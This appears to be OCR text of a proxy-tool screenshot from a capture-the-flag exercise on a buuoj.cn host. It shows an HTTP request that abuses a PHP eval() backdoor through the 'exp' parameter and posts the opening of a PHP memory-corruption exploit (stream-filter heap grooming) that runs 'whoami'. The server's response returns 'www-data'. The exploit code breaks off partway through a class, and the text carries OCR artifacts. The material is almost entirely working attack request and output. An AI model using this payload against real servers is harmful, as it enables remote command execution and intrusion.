 Request
Pretty Raw Hex \n
1 POST /?exp=eval($_POST['shell']); HTTP/1.1
2 Host: 18fc4c82-7af1-45c9-85fc-408d17819b9c.node4.buuoj.cn:81
3 Content-Length: 6873
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://18fc4c82-7af1-45c9-85fc-408d17819b9c.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxlwn7Xp4NK8j2lST
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://18fc4c82-7af1-45c9-85fc-408d17819b9c.node4.buuoj.cn:81/?exp=eval($_POST[a]);
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryxlwn7Xp4NK8j2lST
16 Content-Disposition: form-data; name="shell"
17
18 pwn('whoami');
19
20 function pwn($cmd) {
21 define('LOGGING', false);
22 define('CHUNK_DATA_SIZE', 0x60);
23 define('CHUNK_SIZE', ZEND_DEBUG_BUILD ? CHUNK_DATA_SIZE + 0x20 : CHUNK_DATA_SIZE);
24 define('FILTER_SIZE', ZEND_DEBUG_BUILD ? 0x70 : 0x50);
25 define('STRING_SIZE', CHUNK_DATA_SIZE - 0x18 - 1);
26 define('CMD', $cmd);
27 for($i = 0; $i < 10; $i++) {
28 $groom[] = Pwn::alloc(STRING_SIZE);
29 }
30 stream_filter_register('pwn_filter', 'Pwn');
31 $fd = fopen('php://memory', 'w');
32 stream_filter_append($fd,'pwn_filter');
33 fputs($fd, 'x');
34 }
35
36 class Helper { public $a, $b, $c; }
37 class Pwn extends php_user_filter {
Response
Pretty Raw Hex Render \n
2 Server: openresty
3 Date: Wed, 20 Jul 2022 06:58:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 455
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.2.25
9
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php&nbsp;highlight_file
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
__FILE__
</span>
<span style="color: #007700">
);&nbsp;@eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'exp'
</span>
<span style="color: #007700">
]);
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
www-data
14